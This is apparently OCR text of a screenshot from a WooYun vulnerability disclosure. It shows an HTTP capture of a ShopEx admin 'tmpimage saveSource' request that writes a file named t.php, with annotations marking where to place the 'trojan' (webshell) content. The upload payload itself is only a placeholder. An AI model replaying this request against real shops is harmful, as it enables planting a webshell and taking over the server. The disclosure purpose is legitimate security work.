 NO OffSet Timeline ! Duration(s) Method Result Received Type URL
00:00:00.000 iexplore.exe[1004] (Count=2, Sent=3.21 K, Received=2.33 K, ElapsedTime=0.579 s)
1 + 0.000 ! 0.188 s POST 200 724 text/html http://demo.shopex.com.cn/485/shopadmin/index.php?ctl=system/tmpimage&act=saveSource&_ajax=true&_ss=site
2 + 0.406 ! 0.173 s GET 200 1.62 K text/html http://demo.shopex.com.cn/485/shopadmin/index.php?ctl=system/tmpimage&act=detail&p[0]=t_php-info.xml&_ajax=true&_ss=site
Request Builder
Execute Clear You can clone a prior request by dragging and dropping a session from HTTP session grid.
POST http://demo.shopex.com.cn/485/shopadmin/index.php?ctl=system/tmpimage&act=saveSource&_ajax=true&_ss=site HTTP/1.1
Request Headers Request Body Content-Length: 59
1 id=yyq-info.xml&tmpid=t_php&name=t.php&file_source=木马内容
Edit Query Params...
Edit Post Data...
此处改成php
文件名
这里写木马
www.wooyun.org